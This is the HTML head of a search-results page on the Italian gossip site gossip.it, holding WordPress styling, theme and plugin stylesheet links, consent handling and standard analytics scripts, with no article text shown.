

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gossip.it/search/nancy%20coppola/page/2/
body_size: 21479
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<!--<meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />-->
	 <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.gossip.it/xmlrpc.php" />
	<meta name='robots' content='noindex, follow' />

	<title>nancy coppola - Pagina 2 di 4 - Gossip.it | News sul Gossip e VIP</title>
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="nancy coppola - Pagina 2 di 4 - Gossip.it | News sul Gossip e VIP" />
	<meta property="og:url" content="https://www.gossip.it/search/nancy coppola/" />
	<meta property="og:site_name" content="Gossip.it | News sul Gossip e VIP" />
	<meta property="og:image" content="https://files.gossip.it/immagini_news/2017/10/1507809211_nancy-brilli-0.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="nancy coppola - Pagina 2 di 4 - Gossip.it | News sul Gossip e VIP" />
	<meta name="twitter:image" content="https://files.gossip.it/immagini_news/2017/10/1507809211_nancy-brilli-0.jpg" />
	<meta name="twitter:site" content="@gossinews_it" />


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//cdn.gossip.it' />
<link rel='dns-prefetch' href='//cdn.radiantmediatechs.com' />
<link rel='dns-prefetch' href='//www.sveline.com' />
<link rel='dns-prefetch' href='//cdn2.gossip.it' />

<link href='https://cdn.gossip.it' rel='preconnect' />
<link href='https://cdn2.gossip.it' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Gossip.it | News sul Gossip e VIP &raquo; Feed" href="https://www.gossip.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gossip.it | News sul Gossip e VIP &raquo; Feed dei commenti" href="https://www.gossip.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gossip.it | News sul Gossip e VIP &raquo; Risultati della ricerca per i feed di &#8220;nancy coppola&#8221;" href="https://www.gossip.it/search/nancy+coppola/feed/rss2/" />
<script>
			var ak_ajax_url = "https://www.gossip.it/?ajax-request=ak";
		</script><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='crp-public-css' href='https://www.gossip.it/wp-content/plugins/custom-related-posts/dist/public.css' type='text/css' media='all' />
<style type="text/css">@font-face {font-family:Nunito Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/nunito-sans/5.0.11/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Nunito Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/nunito-sans/5.0.11/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Nunito Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/nunito-sans/5.0.11/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Nunito Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/nunito-sans/5.0.11/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Nunito Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/nunito-sans/5.0.11/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Nunito Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/nunito-sans/5.0.11/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Nunito Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/nunito-sans/5.0.11/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Nunito Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/nunito-sans/5.0.11/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Nunito Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/nunito-sans/5.0.11/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Nunito Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/nunito-sans/5.0.11/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Nunito Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/v/nunito-sans/5.0.11/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Nunito Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/v/nunito-sans/5.0.11/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Nunito Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/v/nunito-sans/5.0.11/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Nunito Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/v/nunito-sans/5.0.11/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Nunito Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/v/nunito-sans/5.0.11/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Nunito Sans;font-style:normal;font-weight:900;src:url(/cf-fonts/v/nunito-sans/5.0.11/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Nunito Sans;font-style:normal;font-weight:900;src:url(/cf-fonts/v/nunito-sans/5.0.11/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Nunito Sans;font-style:normal;font-weight:900;src:url(/cf-fonts/v/nunito-sans/5.0.11/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Nunito Sans;font-style:normal;font-weight:900;src:url(/cf-fonts/v/nunito-sans/5.0.11/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Nunito Sans;font-style:normal;font-weight:900;src:url(/cf-fonts/v/nunito-sans/5.0.11/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Nunito;font-style:normal;font-weight:700;src:url(/cf-fonts/v/nunito/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Nunito;font-style:normal;font-weight:700;src:url(/cf-fonts/v/nunito/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Nunito;font-style:normal;font-weight:700;src:url(/cf-fonts/v/nunito/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Nunito;font-style:normal;font-weight:700;src:url(/cf-fonts/v/nunito/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Nunito;font-style:normal;font-weight:700;src:url(/cf-fonts/v/nunito/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}</style>
<link rel='stylesheet' id='ak-anim-css' href='https://www.gossip.it/wp-content/plugins/ak-framework/assets/css/ak-anim.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.gossip.it/wp-content/plugins/ak-framework/assets/css/fontawesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.gossip.it/wp-content/themes/newsy/assets/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='newsy-akfi-css' href='https://www.gossip.it/wp-content/themes/newsy/assets/css/akfi.css' type='text/css' media='all' />
<link rel='stylesheet' id='newsy-frontend-css' href='https://www.gossip.it/wp-content/themes/newsy/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tiny-slider-css' href='https://www.gossip.it/wp-content/plugins/ak-framework/assets/lib/tiny-slider/tiny-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='newsy-elements-css' href='https://www.gossip.it/wp-content/plugins/newsy-elements/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='newsy-demo-style-css' href='https://www.gossip.it/wp-content/themes/newsy/includes/demos/newsyfeed/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='newsy-social-counter-css' href='https://www.gossip.it/wp-content/plugins/newsy-social-counter/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='ak-generated-css-css' href='https://www.gossip.it/wp-content/uploads/ak_framework/fx1vAtHsANqSdPP.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.gossip.it/wp-content/themes/newsy-child/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gossip.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gossip.it/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.gossip.it/api/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gossip.it/xmlrpc.php?rsd" />

<link type="text/css" rel="stylesheet" href="https://www.gossip.it/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<script async type="text/javascript" src="//clickiocmp.com/t/consent_242099.js"></script>
<style>#rtbuzz_Inimage_24297,#rtbuzz_Interstitial_24289,#rtbuzz_Skin_24293,#rtbuzz_VIP_24646,#rtbuzz_sticky_24274{line-height:0}@media only screen and (max-width:970px){#rtbuzz_BTF1_24275,#rtbuzz_BTF2_24277,#rtbuzz_BTF3_24279,#rtbuzz_bottommobile_24272,#rtbuzz_topmobile_24268{min-height:250px}#rtbuzz_boxtop_24266{min-height:100px}#rtbuzz_middlemobile_24270{min-height:400px}}@media only screen and (min-width:971px){#rtbuzz_leaderboard_24608{min-height:90px}#rtbuzz_bottomright_24260,#rtbuzz_insidepostmiddle_24264,#rtbuzz_insideposttop_24262,#rtbuzz_middleright_24258,#rtbuzz_topright_24255{min-height:250px}#rtbuzz_masthead_24536{min-height:90px}}</style><!-- Hide Onesignal CMP --><style id="hideBeforeCmp">#onesignal-slidedown-container{display:none;}</style><script>__tcfapi("addEventListener",2,(function(e,t){t&&e.gdprApplies&&("tcloaded"!==e.eventStatus&&"useractioncomplete"!==e.eventStatus||(document.getElementById("hideBeforeCmp").innerHTML=""))}));</script>
<script async nowprocket src="https://www.googletagmanager.com/gtag/js?id=G-ZP9C1XXZC6"></script><script nowprocket>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'G-ZP9C1XXZC6');</script>

